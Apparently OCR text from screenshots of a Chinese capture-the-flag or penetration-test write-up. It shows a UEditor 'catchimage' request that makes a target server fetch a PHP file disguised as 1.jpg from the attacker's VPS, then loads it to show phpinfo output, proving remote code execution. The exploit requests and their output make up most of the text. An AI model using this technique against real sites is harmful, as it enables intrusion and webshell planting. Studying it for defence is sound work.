 要添加当前会话，点击左侧的箭头按钮。
1 VPS
root@guoke:/web# ls
1.jpg 1.php 1.py a.php app.py flag index.html index.txt test.php
root@guoke:/web# cat 1.jpg
<?php
phpinfo();
?>
root@guoke:/web#
phpinfo()
47.52.161.149:10001/upload/guoke/1.jpg%3f1.php
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://47.52.161.149:10001/upload/guoke/1.jpg%3f1.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
PHP Version 7.2.31
System Linux whiskey 3.10.0-1062.18.1.el7.x86_64 #1 SMP Tue Mar 17 23:49:17 UTC 2020 x86
Build Date May 15 2020 10:23:52
Configure Command './configure' '--prefix=/www/server/php/72' '--with-config-file-path=/www/server/ph
'--enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-mysqlnd'
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-dir=
'--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '-
Load URL http://47.52.161.149:10001/plugins/ueditor/php/controller.php?action=catchimage&upfolder=guoke
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data source[]=http:// /1.jpg?1.php
{"state":"SUCCESS","list":[{"state":"SUCCESS","title":"1.jpg?1.php","url":"\/upload\/guoke
\/1.jpg?1.php","source":"http:\/\/ \/1.jpg?1.php"}]}